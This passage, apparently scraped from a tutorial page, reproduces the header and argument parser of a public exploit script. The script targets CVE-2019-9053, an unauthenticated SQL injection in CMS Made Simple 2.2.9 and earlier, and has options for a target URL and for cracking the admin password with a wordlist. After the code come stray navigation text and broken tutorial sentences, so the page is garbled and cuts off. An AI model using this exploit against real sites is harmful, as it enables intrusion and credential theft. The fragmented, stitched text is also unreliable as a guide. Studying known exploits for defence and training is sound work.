 #!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple ≤ 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: ≤ 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
Exploit-DB Google Hacking DB OffSec
give you some information on what to enter.
Exploit options
Here we can see we need to supply a URL using